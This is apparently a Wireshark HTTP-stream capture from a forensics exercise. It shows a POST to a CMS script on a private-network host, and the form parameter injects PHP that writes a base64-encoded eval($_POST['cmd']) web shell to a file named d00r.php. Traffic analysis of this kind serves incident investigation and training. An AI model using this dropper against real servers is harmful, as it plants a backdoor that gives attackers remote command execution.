 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10062) · Ann-wireshark-005.pcap
GET /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:08 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/ViewMore.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/ViewMore.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8
Upgrade-Insecure-Requests: 1
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:41:31 GMT
Content-Type: text/html; charset=utf-8